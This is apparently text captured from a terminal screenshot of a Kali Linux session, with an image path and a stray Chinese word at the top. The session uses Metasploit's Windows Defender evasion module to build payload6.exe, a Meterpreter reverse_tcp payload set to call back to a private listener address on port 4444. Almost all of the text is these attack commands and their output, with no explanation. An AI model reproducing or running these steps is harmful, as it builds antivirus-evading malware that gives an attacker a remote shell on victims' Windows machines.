 ssh ▸ vm ▸ kali
筛选
msf6 > use evasion/windows/windows_defender_exe
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 evasion(windows/windows_defender_exe) > set filename payload6.exe
filename => payload6.exe
msf6 evasion(windows/windows_defender_exe) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 evasion(windows/windows_defender_exe) > set lhost 192.168.134.130
lhost => 192.168.134.130
msf6 evasion(windows/windows_defender_exe) > set lport 4444
lport => 4444
msf6 evasion(windows/windows_defender_exe) > run
[*] Compiled executable size: 3584
[+] payload6.exe stored at /root/.msf4/local/payload6.exe
msf6 evasion(windows/windows_defender_exe) >